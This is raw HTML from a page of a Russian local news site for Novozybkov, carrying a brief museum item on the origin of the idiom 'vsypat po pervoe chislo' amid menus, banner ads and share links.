<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-168836" class="post-168836 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4\/","headline":"К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения \"Всыпать по первое число\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/09\/iiNDBVjemp8.jpg","dateCreated":"2023-09-02T16:22:05+00:00","datePublished":"2023-09-02T16:22:05+00:00","dateModified":"2023-09-02T16:22:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" /><a href="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/09/iiNDBVjemp8.jpg" alt="К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения &#171;Всыпать по первое число&#187;" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения &#171;Всыпать по первое число&#187;</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-09-02T16:22:05+03:00">02.09.2023</time> <time class="entry-time" datetime="2023-09-02T16:22:05+03:00">16:22</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">В давние времена школьников часто подвергали наказаниям, порой даже без весомых оснований.</p>
<p style="text-align: justify;">• Если наставник проявлял особое усердие, ученику доставалось особенно сильно, его могли освободить от дальнейших порок в текущем месяце, вплоть до первого числа следующего месяца. Именно так и возникло выражение.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" data-a2a-title="К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число»"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&amp;linkname=%D0%9A%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83%20%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%80%D0%B0%D0%B5%D0%B2%D0%B5%D0%B4%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D1%83%D0%B7%D0%B5%D0%B9%20%D0%BD%D0%B0%D0%BF%D0%BE%D0%BC%D0%BD%D0%B8%D0%BB%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%92%D1%81%D1%8B%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%20%D0%BF%D0%B5%D1%80%D0%B2